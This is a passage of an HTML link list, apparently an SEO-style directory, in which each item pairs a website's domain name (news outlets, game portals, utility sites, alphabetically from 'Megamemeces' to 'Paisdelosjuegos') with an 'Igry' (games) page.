                       <li><a href="/megamemeces-com-igry">Megamemeces.com Igry</a></li>
                       <li><a href="/megaspel-se-igry">Megaspel.se Igry</a></li>
                       <li><a href="/mehr-tanken-de-igry">Mehr-tanken.de Igry</a></li>
                       <li><a href="/mehry-cz-igry">Mehry.cz Igry</a></li>
                       <li><a href="/meiers-weltreisen-de-igry">Meiers-weltreisen.de Igry</a></li>
                       <li><a href="/meinanzeiger-de-igry">Meinanzeiger.de Igry</a></li>
                       <li><a href="/meineorte-com-igry">Meineorte.com Igry</a></li>
                       <li><a href="/meinpassat-de-igry">Meinpassat.de Igry</a></li>
                       <li><a href="/meinwerder-de-igry">Meinwerder.de Igry</a></li>
                       <li><a href="/melopment-club-igry">Melopment.club Igry</a></li>
                       <li><a href="/melting-mindz-com-igry">Melting-mindz.com Igry</a></li>
                       <li><a href="/memory-improvement-tips-com-igry">Memory-improvement-tips.com Igry</a></li>
                       <li><a href="/meninasjogos-com-br-igry">Meninasjogos.com.br Igry</a></li>
                       <li><a href="/menogames-com-igry">Menogames.com Igry</a></li>
                       <li><a href="/menshealth-personaltrainer-com-igry">Menshealth-personaltrainer.com Igry</a></li>
                       <li><a href="/menshealth-de-igry">Menshealth.de Igry</a></li>
                       <li><a href="/meowplayground-com-igry">Meowplayground.com Igry</a></li>
                       <li><a href="/mergedocsnow-com-igry">Mergedocsnow.com Igry</a></li>
                       <li><a href="/mergedocsonline-com-igry">Mergedocsonline.com Igry</a></li>
                       <li><a href="/metal-de-igry">Metal.de Igry</a></li>
                       <li><a href="/meteoweb-eu-igry">Meteoweb.eu Igry</a></li>
                       <li><a href="/metro-sports-fr-igry">Metro-sports.fr Igry</a></li>
                       <li><a href="/metrohotspot-com-igry">Metrohotspot.com Igry</a></li>
                       <li><a href="/metrowhiz-com-igry">Metrowhiz.com Igry</a></li>
                       <li><a href="/meusjogosdemeninas-com-br-igry">Meusjogosdemeninas.com.br Igry</a></li>
                       <li><a href="/mgames-lv-igry">Mgames.lv Igry</a></li>
                       <li><a href="/mgaz-de-igry">Mgaz.de Igry</a></li>
                       <li><a href="/mghack-com-igry">Mghack.com Igry</a></li>
                       <li><a href="/miaoji-tw-igry">Miaoji.tw Igry</a></li>
                       <li><a href="/microoyun-com-igry">Microoyun.com Igry</a></li>
                       <li><a href="/milanger-club-igry">Milanger.club Igry</a></li>
                       <li><a href="/militaryflashgames-com-igry">Militaryflashgames.com Igry</a></li>
                       <li><a href="/millenium-org-igry">Millenium.org Igry</a></li>
                       <li><a href="/milliyet-com-tr-igry">Milliyet.com.tr Igry</a></li>
                       <li><a href="/milliyetsanat-com-igry">Milliyetsanat.com Igry</a></li>
                       <li><a href="/mimispiele-com-igry">Mimispiele.com Igry</a></li>
                       <li><a href="/mindgames-com-igry">Mindgames.com Igry</a></li>
                       <li><a href="/mine7-ru-igry">Mine7.ru Igry</a></li>
                       <li><a href="/minecraftgames-com-ua-igry">Minecraftgames.com.ua Igry</a></li>
                       <li><a href="/minespill-com-igry">Minespill.com Igry</a></li>
                       <li><a href="/mini-f56-forum-de-igry">Mini-f56-forum.de Igry</a></li>
                       <li><a href="/mini-putt-org-igry">Mini-putt.org Igry</a></li>
                       <li><a href="/miniclip-com-igry">Miniclip.com Igry</a></li>
                       <li><a href="/minifrivgames-com-igry">Minifrivgames.com Igry</a></li>
                       <li><a href="/minigiochi-com-igry">Minigiochi.com Igry</a></li>
                       <li><a href="/minigioco-it-igry">Minigioco.it Igry</a></li>
                       <li><a href="/minijogos-com-br-igry">Minijogos.com.br Igry</a></li>
                       <li><a href="/minijuegos-cc-igry">Minijuegos.cc Igry</a></li>
                       <li><a href="/minijuegos-com-igry">Minijuegos.com Igry</a></li>
                       <li><a href="/minijuegosfriv-com-co-igry">Minijuegosfriv.com.co Igry</a></li>
                       <li><a href="/minioyun-org-igry">Minioyun.org Igry</a></li>
                       <li><a href="/miniplay-com-igry">Miniplay.com Igry</a></li>
                       <li><a href="/miniputtgames-com-igry">Miniputtgames.com Igry</a></li>
                       <li><a href="/miniroyale-io-igry">Miniroyale.io Igry</a></li>
                       <li><a href="/miomedi-de-igry">Miomedi.de Igry</a></li>
                       <li><a href="/miraculousgames-net-igry">Miraculousgames.net Igry</a></li>
                       <li><a href="/miramagia-com-igry">Miramagia.com Igry</a></li>
                       <li><a href="/miramagia-de-igry">Miramagia.de Igry</a></li>
                       <li><a href="/mirapodo-de-igry">Mirapodo.de Igry</a></li>
                       <li><a href="/mirchigames-com-igry">Mirchigames.com Igry</a></li>
                       <li><a href="/misjuegos-com-igry">Misjuegos.com Igry</a></li>
                       <li><a href="/missangestgames-com-igry">Missangestgames.com Igry</a></li>
                       <li><a href="/missoandfriends-com-igry">Missoandfriends.com Igry</a></li>
                       <li><a href="/mistrzowie-org-igry">Mistrzowie.org Igry</a></li>
                       <li><a href="/mitindo-it-igry">Mitindo.it Igry</a></li>
                       <li><a href="/mittelbayerische-de-igry">Mittelbayerische.de Igry</a></li>
                       <li><a href="/mittelhessen-gedenkt-de-igry">Mittelhessen-gedenkt.de Igry</a></li>
                       <li><a href="/mix1-de-igry">Mix1.de Igry</a></li>
                       <li><a href="/mixfriv-com-igry">Mixfriv.com Igry</a></li>
                       <li><a href="/mixygames-com-igry">Mixygames.com Igry</a></li>
                       <li><a href="/mmogames-co-za-igry">Mmogames.co.za Igry</a></li>
                       <li><a href="/mmosquare-com-igry">Mmosquare.com Igry</a></li>
                       <li><a href="/mobb-io-igry">Mobb.io Igry</a></li>
                       <li><a href="/mobinozer-com-igry">Mobinozer.com Igry</a></li>
                       <li><a href="/modareb-com-igry">Modareb.com Igry</a></li>
                       <li><a href="/modelbouwgids-nl-igry">Modelbouwgids.nl Igry</a></li>
                       <li><a href="/modellflug24-com-igry">Modellflug24.com Igry</a></li>
                       <li><a href="/moiteigri-com-igry">Moiteigri.com Igry</a></li>
                       <li><a href="/molenkruier-nl-igry">Molenkruier.nl Igry</a></li>
                       <li><a href="/moneysave-co-il-igry">Moneysave.co.il Igry</a></li>
                       <li><a href="/monfoot69-fr-igry">Monfoot69.fr Igry</a></li>
                       <li><a href="/montakt-de-igry">Montakt.de Igry</a></li>
                       <li><a href="/montferlandjournaal-nl-igry">Montferlandjournaal.nl Igry</a></li>
                       <li><a href="/moove-magazin-de-igry">Moove-magazin.de Igry</a></li>
                       <li><a href="/mopo-de-igry">Mopo.de Igry</a></li>
                       <li><a href="/more-flash-games-com-igry">More-flash-games.com Igry</a></li>
                       <li><a href="/more-games-ru-igry">More-games.ru Igry</a></li>
                       <li><a href="/morgenpost-de-igry">Morgenpost.de Igry</a></li>
                       <li><a href="/morrowcountysentinel-com-igry">Morrowcountysentinel.com Igry</a></li>
                       <li><a href="/mortheme-club-igry">Mortheme.club Igry</a></li>
                       <li><a href="/mostfungames-com-igry">Mostfungames.com Igry</a></li>
                       <li><a href="/motherforlife-com-igry">Motherforlife.com Igry</a></li>
                       <li><a href="/motokiller-pl-igry">Motokiller.pl Igry</a></li>
                       <li><a href="/motorradonline-de-igry">Motorradonline.de Igry</a></li>
                       <li><a href="/motorsport-magazin-com-igry">Motorsport-magazin.com Igry</a></li>
                       <li><a href="/motorsportmarkt-de-igry">Motorsportmarkt.de Igry</a></li>
                       <li><a href="/motoso-de-igry">Motoso.de Igry</a></li>
                       <li><a href="/motyvacinislaiskas-lt-igry">Motyvacinislaiskas.lt Igry</a></li>
                       <li><a href="/mountainbike-magazin-de-igry">Mountainbike-magazin.de Igry</a></li>
                       <li><a href="/mousebreaker-com-igry">Mousebreaker.com Igry</a></li>
                       <li><a href="/mousecity-com-igry">Mousecity.com Igry</a></li>
                       <li><a href="/moviestarplanet-ca-igry">Moviestarplanet.ca Igry</a></li>
                       <li><a href="/moviestarplanet-co-nz-igry">Moviestarplanet.co.nz Igry</a></li>
                       <li><a href="/moviestarplanet-co-uk-igry">Moviestarplanet.co.uk Igry</a></li>
                       <li><a href="/moviestarplanet-com-igry">Moviestarplanet.com Igry</a></li>
                       <li><a href="/moviestarplanet-com-au-igry">Moviestarplanet.com.au Igry</a></li>
                       <li><a href="/moviestarplanet-com-tr-igry">Moviestarplanet.com.tr Igry</a></li>
                       <li><a href="/moviestarplanet-de-igry">Moviestarplanet.de Igry</a></li>
                       <li><a href="/moviestarplanet-dk-igry">Moviestarplanet.dk Igry</a></li>
                       <li><a href="/moviestarplanet-fi-igry">Moviestarplanet.fi Igry</a></li>
                       <li><a href="/moviestarplanet-fr-igry">Moviestarplanet.fr Igry</a></li>
                       <li><a href="/moviestarplanet-ie-igry">Moviestarplanet.ie Igry</a></li>
                       <li><a href="/moviestarplanet-nl-igry">Moviestarplanet.nl Igry</a></li>
                       <li><a href="/moviestarplanet-no-igry">Moviestarplanet.no Igry</a></li>
                       <li><a href="/moviestarplanet-pl-igry">Moviestarplanet.pl Igry</a></li>
                       <li><a href="/moviestarplanet-se-igry">Moviestarplanet.se Igry</a></li>
                       <li><a href="/moz-de-igry">Moz.de Igry</a></li>
                       <li><a href="/mrjogos-com-br-igry">Mrjogos.com.br Igry</a></li>
                       <li><a href="/mrjogos-net-igry">Mrjogos.net Igry</a></li>
                       <li><a href="/msn-com-igry">Msn.com Igry</a></li>
                       <li><a href="/mt-trauer-de-igry">Mt-trauer.de Igry</a></li>
                       <li><a href="/mtb-aktiv-de-igry">Mtb-aktiv.de Igry</a></li>
                       <li><a href="/mtb-news-de-igry">Mtb-news.de Igry</a></li>
                       <li><a href="/mtbn-ws-igry">Mtbn.ws Igry</a></li>
                       <li><a href="/muensterschezeitung-de-igry">Muensterschezeitung.de Igry</a></li>
                       <li><a href="/muggo-kr-igry">Muggo.kr Igry</a></li>
                       <li><a href="/multiplexeliberte-fr-igry">Multiplexeliberte.fr Igry</a></li>
                       <li><a href="/multoigri-ru-igry">Multoigri.ru Igry</a></li>
                       <li><a href="/multumgier-pl-igry">Multumgier.pl Igry</a></li>
                       <li><a href="/musikbranchenbuch-de-igry">Musikbranchenbuch.de Igry</a></li>
                       <li><a href="/mv-spion-de-igry">Mv-spion.de Igry</a></li>
                       <li><a href="/my1001games-com-igry">My1001games.com Igry</a></li>
                       <li><a href="/myarcadefriends-com-igry">Myarcadefriends.com Igry</a></li>
                       <li><a href="/mycalendarplanner-com-igry">Mycalendarplanner.com Igry</a></li>
                       <li><a href="/mycujoo-tv-igry">Mycujoo.tv Igry</a></li>
                       <li><a href="/mycutegames-com-igry">Mycutegames.com Igry</a></li>
                       <li><a href="/mydailyregister-com-igry">Mydailyregister.com Igry</a></li>
                       <li><a href="/mydailysentinel-com-igry">Mydailysentinel.com Igry</a></li>
                       <li><a href="/mydailytribune-com-igry">Mydailytribune.com Igry</a></li>
                       <li><a href="/mydigitalcalendar-com-igry">Mydigitalcalendar.com Igry</a></li>
                       <li><a href="/mydrivinggames-com-igry">Mydrivinggames.com Igry</a></li>
                       <li><a href="/myeasylotto-com-igry">Myeasylotto.com Igry</a></li>
                       <li><a href="/myfanbase-de-igry">Myfanbase.de Igry</a></li>
                       <li><a href="/myfileconvert-com-igry">Myfileconvert.com Igry</a></li>
                       <li><a href="/myfog-org-igry">Myfog.org Igry</a></li>
                       <li><a href="/myfootballgames-co-uk-igry">Myfootballgames.co.uk Igry</a></li>
                       <li><a href="/myformsfinder-com-igry">Myformsfinder.com Igry</a></li>
                       <li><a href="/mygames4girls-com-igry">Mygames4girls.com Igry</a></li>
                       <li><a href="/myheimat-de-igry">Myheimat.de Igry</a></li>
                       <li><a href="/myhiddengame-com-igry">Myhiddengame.com Igry</a></li>
                       <li><a href="/myimageconverter-com-igry">Myimageconverter.com Igry</a></li>
                       <li><a href="/mylifefactory-hu-igry">Mylifefactory.hu Igry</a></li>
                       <li><a href="/mylittleponyoyunlari-com-igry">Mylittleponyoyunlari.com Igry</a></li>
                       <li><a href="/mynet-com-igry">Mynet.com Igry</a></li>
                       <li><a href="/mynet-com-tr-igry">Mynet.com.tr Igry</a></li>
                       <li><a href="/mynet-ist-igry">Mynet.ist Igry</a></li>
                       <li><a href="/mynet-istanbul-igry">Mynet.istanbul Igry</a></li>
                       <li><a href="/mynetreklam-com-igry">Mynetreklam.com Igry</a></li>
                       <li><a href="/mynewsguide-com-igry">Mynewsguide.com Igry</a></li>
                       <li><a href="/mypuzzle-org-igry">Mypuzzle.org Igry</a></li>
                       <li><a href="/myradioaccess-com-igry">Myradioaccess.com Igry</a></li>
                       <li><a href="/myreadit-com-igry">Myreadit.com Igry</a></li>
                       <li><a href="/myrealpersonality-com-igry">Myrealpersonality.com Igry</a></li>
                       <li><a href="/myscrapnook-com-igry">Myscrapnook.com Igry</a></li>
                       <li><a href="/mysearch-com-igry">Mysearch.com Igry</a></li>
                       <li><a href="/mysocialshortcut-com-igry">Mysocialshortcut.com Igry</a></li>
                       <li><a href="/myspass-de-igry">Myspass.de Igry</a></li>
                       <li><a href="/mystarplanet-es-igry">Mystarplanet.es Igry</a></li>
                       <li><a href="/mystart-com-igry">Mystart.com Igry</a></li>
                       <li><a href="/mysteryvale-com-igry">Mysteryvale.com Igry</a></li>
                       <li><a href="/mytelevisionhq-com-igry">Mytelevisionhq.com Igry</a></li>
                       <li><a href="/mytoys-de-igry">Mytoys.de Igry</a></li>
                       <li><a href="/mytransitguide-com-igry">Mytransitguide.com Igry</a></li>
                       <li><a href="/mytransitmapper-com-igry">Mytransitmapper.com Igry</a></li>
                       <li><a href="/mytransitplanner-com-igry">Mytransitplanner.com Igry</a></li>
                       <li><a href="/myway-com-igry">Myway.com Igry</a></li>
                       <li><a href="/mywaynotes-com-igry">Mywaynotes.com Igry</a></li>
                       <li><a href="/mz-jobs-de-igry">Mz-jobs.de Igry</a></li>
                       <li><a href="/mz-web-de-igry">Mz-web.de Igry</a></li>
                       <li><a href="/mz-de-igry">Mz.de Igry</a></li>
                       <li><a href="/mzbox-com-igry">Mzbox.com Igry</a></li>
                       <li><a href="/n-page-de-igry">N-page.de Igry</a></li>
                       <li><a href="/najox-com-igry">Najox.com Igry</a></li>
                       <li><a href="/naoacredito-cc-igry">Naoacredito.cc Igry</a></li>
                       <li><a href="/naoacredito-com-br-igry">Naoacredito.com.br Igry</a></li>
                       <li><a href="/napolisera-it-igry">Napolisera.it Igry</a></li>
                       <li><a href="/naruto-de-igry">Naruto.de Igry</a></li>
                       <li><a href="/narutopedia-eu-igry">Narutopedia.eu Igry</a></li>
                       <li><a href="/naumburger-tageblatt-de-igry">Naumburger-tageblatt.de Igry</a></li>
                       <li><a href="/ndz-de-igry">Ndz.de Igry</a></li>
                       <li><a href="/negup-com-igry">Negup.com Igry</a></li>
                       <li><a href="/neongames-cn-igry">Neongames.cn Igry</a></li>
                       <li><a href="/neongames-co-uk-igry">Neongames.co.uk Igry</a></li>
                       <li><a href="/neongames-com-igry">Neongames.com Igry</a></li>
                       <li><a href="/neongames-es-igry">Neongames.es Igry</a></li>
                       <li><a href="/neonspellen-nl-igry">Neonspellen.nl Igry</a></li>
                       <li><a href="/neonspiele-de-igry">Neonspiele.de Igry</a></li>
                       <li><a href="/neopolis-cinema-fr-igry">Neopolis-cinema.fr Igry</a></li>
                       <li><a href="/net-games-co-il-igry">Net-games.co.il Igry</a></li>
                       <li><a href="/net-work-sh-igry">Net-work.sh Igry</a></li>
                       <li><a href="/netboom-co-il-igry">Netboom.co.il Igry</a></li>
                       <li><a href="/netjogos-com-igry">Netjogos.com Igry</a></li>
                       <li><a href="/nettavisen-no-igry">Nettavisen.no Igry</a></li>
                       <li><a href="/neue-braunschweiger-de-igry">Neue-braunschweiger.de Igry</a></li>
                       <li><a href="/neue-helmstedter-de-igry">Neue-helmstedter.de Igry</a></li>
                       <li><a href="/neueaffenspiele-de-igry">Neueaffenspiele.de Igry</a></li>
                       <li><a href="/neuepresse-de-igry">Neuepresse.de Igry</a></li>
                       <li><a href="/new-jeep-forum-de-igry">New-jeep-forum.de Igry</a></li>
                       <li><a href="/new-vox-langres-com-igry">New-vox-langres.com Igry</a></li>
                       <li><a href="/newgames-com-igry">Newgames.com Igry</a></li>
                       <li><a href="/newkidsgames-org-igry">Newkidsgames.org Igry</a></li>
                       <li><a href="/news-de-igry">News.de Igry</a></li>
                       <li><a href="/news38-de-igry">News38.de Igry</a></li>
                       <li><a href="/nextrealmgames-com-igry">Nextrealmgames.com Igry</a></li>
                       <li><a href="/niedersachsen-spion-de-igry">Niedersachsen-spion.de Igry</a></li>
                       <li><a href="/nieuwedinkellander-nl-igry">Nieuwedinkellander.nl Igry</a></li>
                       <li><a href="/nieuwestadsblad-nl-igry">Nieuwestadsblad.nl Igry</a></li>
                       <li><a href="/nieuwsblad-traverse-nl-igry">Nieuwsblad-traverse.nl Igry</a></li>
                       <li><a href="/nieuwsbode-heuvelrug-nl-igry">Nieuwsbode-heuvelrug.nl Igry</a></li>
                       <li><a href="/nieuwsbode-zeist-nl-igry">Nieuwsbode-zeist.nl Igry</a></li>
                       <li><a href="/nightpoint-io-igry">Nightpoint.io Igry</a></li>
                       <li><a href="/nightsteed-com-igry">Nightsteed.com Igry</a></li>
                       <li><a href="/nim-com-tw-igry">Nim.com.tw Igry</a></li>
                       <li><a href="/ninofuegoninaagua-com-igry">Ninofuegoninaagua.com Igry</a></li>
                       <li><a href="/nippon-classic-de-igry">Nippon-classic.de Igry</a></li>
                       <li><a href="/njogos-pt-igry">Njogos.pt Igry</a></li>
                       <li><a href="/nlcreo-com-igry">Nlcreo.com Igry</a></li>
                       <li><a href="/noeastro-de-igry">Noeastro.de Igry</a></li>
                       <li><a href="/noecinemas-com-igry">Noecinemas.com Igry</a></li>
                       <li><a href="/nojomgames-com-igry">Nojomgames.com Igry</a></li>
                       <li><a href="/nolocreo-co-igry">Nolocreo.co Igry</a></li>
                       <li><a href="/nolocreo-com-igry">Nolocreo.com Igry</a></li>
                       <li><a href="/nolocreo-net-igry">Nolocreo.net Igry</a></li>
                       <li><a href="/nonotore-jp-igry">Nonotore.jp Igry</a></li>
                       <li><a href="/noordoosttwente-nl-igry">Noordoosttwente.nl Igry</a></li>
                       <li><a href="/nordbayern-immowelt-de-igry">Nordbayern.immowelt.de Igry</a></li>
                       <li><a href="/nordpresse-be-igry">Nordpresse.be Igry</a></li>
                       <li><a href="/nordsurf-syndikat-de-igry">Nordsurf-syndikat.de Igry</a></li>
                       <li><a href="/nordwest-trauerportal-de-igry">Nordwest-trauerportal.de Igry</a></li>
                       <li><a href="/notdoppler-com-igry">Notdoppler.com Igry</a></li>
                       <li><a href="/notehomepage-com-igry">Notehomepage.com Igry</a></li>
                       <li><a href="/notflash-com-igry">Notflash.com Igry</a></li>
                       <li><a href="/notizie-it-igry">Notizie.it Igry</a></li>
                       <li><a href="/notsocasual-com-igry">Notsocasual.com Igry</a></li>
                       <li><a href="/nq-online-de-igry">Nq-online.de Igry</a></li>
                       <li><a href="/nrjdev-de-igry">Nrjdev.de Igry</a></li>
                       <li><a href="/nrw-spion-de-igry">Nrw-spion.de Igry</a></li>
                       <li><a href="/nrwhits-de-igry">Nrwhits.de Igry</a></li>
                       <li><a href="/nrz-de-igry">Nrz.de Igry</a></li>
                       <li><a href="/nudelsalat-rezept-de-igry">Nudelsalat-rezept.de Igry</a></li>
                       <li><a href="/nuggetroyale-io-igry">Nuggetroyale.io Igry</a></li>
                       <li><a href="/nullbeta-net-igry">Nullbeta.net Igry</a></li>
                       <li><a href="/nunspeethuisaanhuis-nl-igry">Nunspeethuisaanhuis.nl Igry</a></li>
                       <li><a href="/nw-trauer-de-igry">Nw-trauer.de Igry</a></li>
                       <li><a href="/nwz-glueckwunsch-de-igry">Nwz-glueckwunsch.de Igry</a></li>
                       <li><a href="/nwz-de-igry">Nwz.de Igry</a></li>
                       <li><a href="/nyckelspel-se-igry">Nyckelspel.se Igry</a></li>
                       <li><a href="/oaaapay-com-igry">Oaaapay.com Igry</a></li>
                       <li><a href="/oastatic-com-igry">Oastatic.com Igry</a></li>
                       <li><a href="/obermain-de-igry">Obermain.de Igry</a></li>
                       <li><a href="/obfog-com-igry">Obfog.com Igry</a></li>
                       <li><a href="/obliekacky-sk-igry">Obliekacky.sk Igry</a></li>
                       <li><a href="/obsessionxgames-com-igry">Obsessionxgames.com Igry</a></li>
                       <li><a href="/oceanar-io-igry">Oceanar.io Igry</a></li>
                       <li><a href="/ocine-fr-igry">Ocine.fr Igry</a></li>
                       <li><a href="/offerteshopping-it-igry">Offerteshopping.it Igry</a></li>
                       <li><a href="/ohaktuell-sh-igry">Ohaktuell.sh Igry</a></li>
                       <li><a href="/oirschotsweekjournaal-nl-igry">Oirschotsweekjournaal.nl Igry</a></li>
                       <li><a href="/ojogos-com-br-igry">Ojogos.com.br Igry</a></li>
                       <li><a href="/ok-trauer-de-igry">Ok-trauer.de Igry</a></li>
                       <li><a href="/ok-de-igry">Ok.de Igry</a></li>
                       <li><a href="/okaytab-com-igry">Okaytab.com Igry</a></li>
                       <li><a href="/olgclub-com-igry">Olgclub.com Igry</a></li>
                       <li><a href="/omalovankypredeti-sk-igry">Omalovankypredeti.sk Igry</a></li>
                       <li><a href="/oncoolmathgames-com-igry">Oncoolmathgames.com Igry</a></li>
                       <li><a href="/onedio-com-igry">Onedio.com Igry</a></li>
                       <li><a href="/onepiece-de-igry">Onepiece.de Igry</a></li>
                       <li><a href="/ongames-space-igry">Ongames.space Igry</a></li>
                       <li><a href="/onlajnigry-net-igry">Onlajnigry.net Igry</a></li>
                       <li><a href="/online-games-4-free-com-igry">Online-games-4-free.com Igry</a></li>
                       <li><a href="/online-mariogames-com-igry">Online-mariogames.com Igry</a></li>
                       <li><a href="/online-pinball-de-igry">Online-pinball.de Igry</a></li>
                       <li><a href="/onlinecoloringgames-com-igry">Onlinecoloringgames.com Igry</a></li>
                       <li><a href="/onlinefootballmanager-fr-igry">Onlinefootballmanager.fr Igry</a></li>
                       <li><a href="/onlinefootballmanager-it-igry">Onlinefootballmanager.it Igry</a></li>
                       <li><a href="/onlinefootballmanager-pl-igry">Onlinefootballmanager.pl Igry</a></li>
                       <li><a href="/onlinefootballmanager-ru-igry">Onlinefootballmanager.ru Igry</a></li>
                       <li><a href="/onlineformfinder-com-igry">Onlineformfinder.com Igry</a></li>
                       <li><a href="/onlinefussballmanager-at-igry">Onlinefussballmanager.at Igry</a></li>
                       <li><a href="/onlinefussballmanager-ch-igry">Onlinefussballmanager.ch Igry</a></li>
                       <li><a href="/onlinefussballmanager-de-igry">Onlinefussballmanager.de Igry</a></li>
                       <li><a href="/onlinegame-co-id-igry">Onlinegame.co.id Igry</a></li>
                       <li><a href="/onlinegames-now-com-igry">Onlinegames-now.com Igry</a></li>
                       <li><a href="/onlinegames-nl-igry">Onlinegames.nl Igry</a></li>
                       <li><a href="/onlinegamesector-com-igry">Onlinegamesector.com Igry</a></li>
                       <li><a href="/onlinehry-sk-igry">Onlinehry.sk Igry</a></li>
                       <li><a href="/onlineindiangames-com-igry">Onlineindiangames.com Igry</a></li>
                       <li><a href="/onlinemapfinder-com-igry">Onlinemapfinder.com Igry</a></li>
                       <li><a href="/onlinemapsearch-com-igry">Onlinemapsearch.com Igry</a></li>
                       <li><a href="/onlineroutefinder-com-igry">Onlineroutefinder.com Igry</a></li>
                       <li><a href="/onlinesoccermanager-com-igry">Onlinesoccermanager.com Igry</a></li>
                       <li><a href="/onlinesoccermanager-nl-igry">Onlinesoccermanager.nl Igry</a></li>
                       <li><a href="/onlinetruckgames-net-igry">Onlinetruckgames.net Igry</a></li>
                       <li><a href="/onlineworksuite-com-igry">Onlineworksuite.com Igry</a></li>
                       <li><a href="/onlinovky-sk-igry">Onlinovky.sk Igry</a></li>
                       <li><a href="/onlyextremesports-com-igry">Onlyextremesports.com Igry</a></li>
                       <li><a href="/onlygoodlife-co-igry">Onlygoodlife.co Igry</a></li>
                       <li><a href="/onlyonlinegames-com-igry">Onlyonlinegames.com Igry</a></li>
                       <li><a href="/onseilandschouwen-nl-igry">Onseilandschouwen.nl Igry</a></li>
                       <li><a href="/onseilandtholen-nl-igry">Onseilandtholen.nl Igry</a></li>
                       <li><a href="/ontargetyoga-com-igry">Ontargetyoga.com Igry</a></li>
                       <li><a href="/op-marburg-de-igry">Op-marburg.de Igry</a></li>
                       <li><a href="/openinghours-shops-com-igry">Openinghours-shops.com Igry</a></li>
                       <li><a href="/openingsuren-com-igry">Openingsuren.com Igry</a></li>
                       <li><a href="/opwiki-de-igry">Opwiki.de Igry</a></li>
                       <li><a href="/opwiki-org-igry">Opwiki.org Igry</a></li>
                       <li><a href="/order-desk-pk-igry">Order-desk.pk Igry</a></li>
                       <li><a href="/ortholud-com-igry">Ortholud.com Igry</a></li>
                       <li><a href="/osagaz-com-br-igry">Osagaz.com.br Igry</a></li>
                       <li><a href="/osmcdn-nl-igry">Osmcdn.nl Igry</a></li>
                       <li><a href="/ostsee-zeitung-de-igry">Ostsee-zeitung.de Igry</a></li>
                       <li><a href="/oteloyunlari-gen-tr-igry">Oteloyunlari.gen.tr Igry</a></li>
                       <li><a href="/otz-de-igry">Otz.de Igry</a></li>
                       <li><a href="/oudeijsselstreekvizier-nl-igry">Oudeijsselstreekvizier.nl Igry</a></li>
                       <li><a href="/ourgames-ru-igry">Ourgames.ru Igry</a></li>
                       <li><a href="/outdoor-magazin-com-igry">Outdoor-magazin.com Igry</a></li>
                       <li><a href="/outdooractive-co-il-igry">Outdooractive.co.il Igry</a></li>
                       <li><a href="/outdooractive-com-igry">Outdooractive.com Igry</a></li>
                       <li><a href="/outdooractive-es-igry">Outdooractive.es Igry</a></li>
                       <li><a href="/outdooractive-fr-igry">Outdooractive.fr Igry</a></li>
                       <li><a href="/outdooractive-it-igry">Outdooractive.it Igry</a></li>
                       <li><a href="/outdoorchannel-de-igry">Outdoorchannel.de Igry</a></li>
                       <li><a href="/ov-trauer-de-igry">Ov-trauer.de Igry</a></li>
                       <li><a href="/ovbauto-de-igry">Ovbauto.de Igry</a></li>
                       <li><a href="/overzicht-nl-igry">Overzicht.nl Igry</a></li>
                       <li><a href="/oyna-tv-tr-igry">Oyna.tv.tr Igry</a></li>
                       <li><a href="/oyun-skor-com-igry">Oyun-skor.com Igry</a></li>
                       <li><a href="/oyun10-com-igry">Oyun10.com Igry</a></li>
                       <li><a href="/oyuncenneti-com-igry">Oyuncenneti.com Igry</a></li>
                       <li><a href="/oyuncubey-com-igry">Oyuncubey.com Igry</a></li>
                       <li><a href="/oyundedem-com-igry">Oyundedem.com Igry</a></li>
                       <li><a href="/oyundenizi-com-igry">Oyundenizi.com Igry</a></li>
                       <li><a href="/oyungemisi-com-igry">Oyungemisi.com Igry</a></li>
                       <li><a href="/oyungemisi-net-igry">Oyungemisi.net Igry</a></li>
                       <li><a href="/oyunkolu-com-igry">Oyunkolu.com Igry</a></li>
                       <li><a href="/oyunkuzusu-com-igry">Oyunkuzusu.com Igry</a></li>
                       <li><a href="/oyunlar1-com-igry">Oyunlar1.com Igry</a></li>
                       <li><a href="/oyunlar1-net-igry">Oyunlar1.net Igry</a></li>
                       <li><a href="/oyunlara-com-igry">Oyunlara.com Igry</a></li>
                       <li><a href="/oyunlarim-com-tr-igry">Oyunlarim.com.tr Igry</a></li>
                       <li><a href="/oyunlaroyunlar2-com-igry">Oyunlaroyunlar2.com Igry</a></li>
                       <li><a href="/oyunlarskor-com-igry">Oyunlarskor.com Igry</a></li>
                       <li><a href="/oyunmor-com-igry">Oyunmor.com Igry</a></li>
                       <li><a href="/oyunoyna-tv-tr-igry">Oyunoyna.tv.tr Igry</a></li>
                       <li><a href="/oyunoynatici-com-igry">Oyunoynatici.com Igry</a></li>
                       <li><a href="/oyunpet-com-igry">Oyunpet.com Igry</a></li>
                       <li><a href="/oyunskor-com-igry">Oyunskor.com Igry</a></li>
                       <li><a href="/oyunstar-com-igry">Oyunstar.com Igry</a></li>
                       <li><a href="/oyuntime-com-igry">Oyuntime.com Igry</a></li>
                       <li><a href="/oyuntimes-com-igry">Oyuntimes.com Igry</a></li>
                       <li><a href="/oyunton-com-igry">Oyunton.com Igry</a></li>
                       <li><a href="/oyuntrak-com-igry">Oyuntrak.com Igry</a></li>
                       <li><a href="/oyunyolu-net-igry">Oyunyolu.net Igry</a></li>
                       <li><a href="/oyunyurdu-com-igry">Oyunyurdu.com Igry</a></li>
                       <li><a href="/paciencia-pt-igry">Paciencia.pt Igry</a></li>
                       <li><a href="/packagetracer-com-igry">Packagetracer.com Igry</a></li>
                       <li><a href="/packagetracking-net-igry">Packagetracking.net Igry</a></li>
                       <li><a href="/pacman-games-net-igry">Pacman-games.net Igry</a></li>
                       <li><a href="/pacmanbox-com-igry">Pacmanbox.com Igry</a></li>
                       <li><a href="/pacogames-com-igry">Pacogames.com Igry</a></li>
                       <li><a href="/paginainizio-com-igry">Paginainizio.com Igry</a></li>
                       <li><a href="/pago-fun-igry">Pago.fun Igry</a></li>
                       <li><a href="/paisdelosjuegos-cl-igry">Paisdelosjuegos.cl Igry</a></li>
                       <li><a href="/paisdelosjuegos-co-ve-igry">Paisdelosjuegos.co.ve Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-igry">Paisdelosjuegos.com Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-ar-igry">Paisdelosjuegos.com.ar Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-co-igry">Paisdelosjuegos.com.co Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-do-igry">Paisdelosjuegos.com.do Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-ec-igry">Paisdelosjuegos.com.ec Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-mx-igry">Paisdelosjuegos.com.mx Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-pa-igry">Paisdelosjuegos.com.pa Igry</a></li>
